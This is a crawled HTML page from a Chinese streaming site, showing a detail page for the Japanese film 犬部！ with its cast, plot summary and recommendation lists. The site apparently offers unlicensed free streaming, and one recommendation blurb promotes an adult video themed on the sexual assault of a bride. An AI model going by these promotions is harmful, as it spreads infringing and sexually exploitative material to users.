

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zdydsp.com/video/256889.html
body_size: 17477
content:
<!DOCTYPE html><html><head><title>犬部！_更新HD中字/未删减/剧情片_高清电影完整版免费在线观看 - 星空影院</title><meta name="keywords" content="犬部！,犬部！免费观看,剧情片" /><meta name="description" content="星空影院剧情片《犬部！》于2021年上映首播，由日本演员林遣都,中川大志,大原樱子,浅香等主演，星空电影网提供高清电影犬部！未删减完整版免费在线观看。故事以北里大学十和田校区实际存在过的动物保护团体“犬部”为蓝本，讲述了团体创立者花井飒太从学生时代到成为现役兽医后面对动物保护问题的种种经历。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.zdydsp.com","wapurl":"www.zdydsp.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20240125-1/b7d234055a87c663259a360ecdbe0106.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20240125-1/b7d234055a87c663259a360ecdbe0106.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/41.html">电影</a></li><li><a href="/list/42.html">电视剧</a></li><li><a href="/list/44.html">动漫</a></li><li><a href="/list/43.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">犬部！ - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/41.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/42.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/44.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/43.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%AF%84%E7%94%9F%E8%99%AB.html" rel="nofollow"><span class="hot_name">寄生虫</span></a></li><li><a href="/search/wd/%E4%BE%8F%E7%BD%97%E7%BA%AA%E4%B8%96%E7%95%8C.html" rel="nofollow"><span class="hot_name">侏罗纪世界</span></a></li><li><a href="/search/wd/%E6%9C%80%E5%A5%BD%E7%9A%84%E6%97%B6%E5%85%89.html" rel="nofollow"><span class="hot_name">最好的时光</span></a></li><li><a href="/search/wd/%E8%BF%BD%E9%B9%B0%E6%97%A5%E8%AE%B0.html" rel="nofollow"><span class="hot_name">追鹰日记</span></a></li><li><a href="/search/wd/%E5%97%9D%E5%97%9D%E8%80%81%E5%B8%88.html" rel="nofollow"><span class="hot_name">嗝嗝老师</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic3.imgyzzy.com/upload/vod/2022-04-06/16492301664.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/256889-1-1.html" data-original="https://pic3.imgyzzy.com/upload/vod/2022-04-06/16492301664.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_vod text_right"><img src="https://www.zdydsp.com/img.php?url=https://pic3.imgyzzy.com/upload/vod/2022-04-06/16492301664.jpg" alt="犬部！" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">犬部！</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：quanbu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2021<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>筱原哲雄</li><li class="data"><span>主演：</span>林遣都,中川大志,大原樱子,浅香航大,田中丽奈,酒向芳,萤雪次朗,岩松了,田边桃子,安藤玉惠,しゅはまはるみ,坂东龙汰</li><li class="data"><span>更新时间：</span><em>2025-07-06</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/256889-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《犬部！》https://www.zdydsp.com/video/256889.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《犬部！》',bdPic : 'https://pic3.imgyzzy.com/upload/vod/2022-04-06/16492301664.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院剧情片《犬部！》是一部由筱原哲雄导演执导，林遣都,中川大志,大原樱子,浅香航大,田中丽奈,酒向芳,萤雪次朗,岩松了,田边桃子,安藤玉惠,しゅはまはるみ,坂东龙汰等演员精彩演绎的日本电影，手机免费观看高清未删减完整版电影大全就上星空电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>故事以北里大学十和田校区实际存在过的动物保护团体“犬部”为蓝本，讲述了团体创立者花井飒太从学生时代到成为现役兽医后面对动物保护问题的种种经历。</span><p class="desc_tips hidden_xs">全部来源：【百度云盘】【优酷视频】【迅雷下载】【天堂电影院】【豆瓣电影】【爱奇艺】【天堂影院】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="256889" data-score="2"><span class="label">给【<strong>犬部！</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252344.html" title="魔游纪1：盘古之心" data-original="https://hongniuzyimage.com/cover/e555ebe0ce426f7f9b2bef0706315e0c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252344.html" title="魔游纪1：盘古之心">魔游纪1：盘古之心</a></p><p class="vodlist_sub">以冒险探索为基础，结合黑暗、魔幻的视觉风格展现出一个与众不同的世界观。故事讲述了中土末年，乱世初现，纷争不断。小和尚江流儿机缘巧合吞下至宝盘古之心。不得已与天诛</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/245822.html" title="终曲" data-original="https://img.maimn.com/upload/vod/2021-07-21/202107211626853734.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/245822.html" title="终曲">终曲</a></p><p class="vodlist_sub">凯蒂扮演的音乐评论家，是一位老钢琴家(帕特里克饰)的精神支柱。在她不幸离世后，钢琴家来到瑞士，完成了精神的救赎。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/245821.html" title="等待" data-original="https://img.maimn.com/upload/vod/20220913-1/8261742562928794e02eeb6a3752c21f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/245821.html" title="等待">等待</a></p><p class="vodlist_sub">儿子Giuseppe逝去，他的女友Jeanne突然登门造访，独自住在西西里的房子里的母亲Anna（朱丽叶·比诺什 饰）却不知如何开口告知她死讯。两个女人一同等待</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/240516.html" title="春风" data-original="https://pic3.imgyzzy.com/upload/vod/2023-08-20/202308201692525587.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/240516.html" title="春风">春风</a></p><p class="vodlist_sub">本片取材于青岛“支教岛”的故事。 只有三位老师的竹春村小学因师资力量不达标，面临着被取缔的现状；此刻支教岛老师张妍的到访，让校长王保田充满敌意且紧张万分。为了使</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/233287.html" title="异星女物语" data-original="https://pic3.imgyzzy.com/upload/vod/2022-03-29/164853616114.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语版</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/233287.html" title="异星女物语">异星女物语</a></p><p class="vodlist_sub">自称来自希达尔戈星的女孩欢喜，在前往好朋友宋仙儿策划执行的话剧路上偶遇了休假的警察、行窃的小偷以及小镇青年阿泉，并阴错阳差的将他们集体引到了话剧演出所在的文化馆</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/222772.html" title="达道里" data-original="https://pic3.imgyzzy.com/upload/vod/2022-03-23/16480397143.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/222772.html" title="达道里">达道里</a></p><p class="vodlist_sub">卑微的暗恋族，犹如魔力传递，在同一个房间里刻写出几段色彩迥异的暗恋故事：残酷而现实的克制，甜蜜而虚妄的疯狂，平淡而写意的守护。为这场极夜永昼般的修行，做出别致的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/279795.html" title="天下无难事" data-original="https://hongniuzyimage.com/cover/8309ea7711b015f2b77aabc69bdcd99c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279795.html" title="天下无难事">天下无难事</a></p><p class="vodlist_sub">描写辽宁某炼铁厂工人自力更生刻苦学习，用废铁炼钢获得成功的故事。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/277327.html" title="黄河喜事" data-original="https://pic3.imgyzzy.com/upload/vod/2022-06-21/16557919801.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/277327.html" title="黄河喜事">黄河喜事</a></p><p class="vodlist_sub">张蓝花（李明启 饰）现已年逾古稀，解放前她是做为给地主家冲喜的工具，被花轿抬进豪门的，情郎王天亮（李槐龙 饰）冒死将她救出，然后参加了解放军，从此杳无音讯。如今</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/364817.html" title="妥瑞氏与我" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-27/17642282261.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364817.html" title="妥瑞氏与我">妥瑞氏与我</a></p><p class="vodlist_sub">本片根据社会活动家约翰·戴维森的人生经历改编。他年少时被诊断出患有妥瑞氏综合征，会不受控制地抽动身体或口吐恶言。妥瑞氏综合征迫使约翰与同龄人疏远，而他则不懈与这</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/364614.html" title="为你遗憾" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-26/17641200471.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364614.html" title="为你遗憾">为你遗憾</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;其它&nbsp;/&nbsp;麦肯娜·格瑞丝,梅森·泰晤士,艾莉森·威廉姆斯,戴夫·弗兰科,斯科特·伊斯特伍德,薇拉·菲茨杰拉德,萨姆·莫雷洛斯,克兰西·布朗,库尔特·岳,奥布雷·布洛克维,</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/364703.html" title="血肉磨坊" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2356524373.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364703.html" title="血肉磨坊">血肉磨坊</a></p><p class="vodlist_sub">本片出场的功夫片老明星相当多，主要就是夺宝的故事，大家为寻宝各怀目的走到一起，最后宝物于磨坊中找到后一场大混战开始了，最后一幕很精彩，至少7、8人分各自为战打成</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/364702.html" title="婚礼当天遭侵犯的新娘" data-original="https://ckzyjpg.top/upload/vod/20251127-1/c08e039509acc7a107850193b61fea24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364702.html" title="婚礼当天遭侵犯的新娘">婚礼当天遭侵犯的新娘</a></p><p class="vodlist_sub">新娘在婚礼前夜入住酒店休息。新郎和朋友外出喝酒，新娘则在酒店享受按摩。按摩师见新娘独自一人在房间里，心怀不轨。按摩过程中，她指责新郎撇下她独自外出喝酒，暗示他可</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/364701.html" title="坏女孩的恋爱训练课：明里䌷" data-original="https://ckzyjpg.top/upload/vod/20251127-1/1b5fc4ad71f20cd151baa1e17c3bc66d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364701.html" title="坏女孩的恋爱训练课：明里䌷">坏女孩的恋爱训练课：明里䌷</a></p><p class="vodlist_sub">大辉学生时代饱受校园霸凌，生活在痛苦和煎熬之中。他在一个专门介绍妓女的网站上发现了她，那是他噩梦缠身、痛苦难耐时经常光顾的地方。她就是那个曾经折磨他的人。他下定</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/364603.html" title="蓝月亮2025" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-25/17640612381.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364603.html" title="蓝月亮2025">蓝月亮2025</a></p><p class="vodlist_sub">劳伦兹曾是百老汇作词家第一把交椅，却在与理查德拆伙后事业跌落低谷。前搭档新作的首演之夜，他故作大方献上祝福，新仇旧恨交织下，终究不欢而散；他转向忘年好友伊丽莎白</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/364545.html" title="季节已逝" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-25/17640525621.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364545.html" title="季节已逝">季节已逝</a></p><p class="vodlist_sub">Nimet who can not have children, is constantly under the social pressure of not </p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/364623.html" title="厉啸崩心" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-26/17641254001.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364623.html" title="厉啸崩心">厉啸崩心</a></p><p class="vodlist_sub">As bacteriologist Lena (38) drives 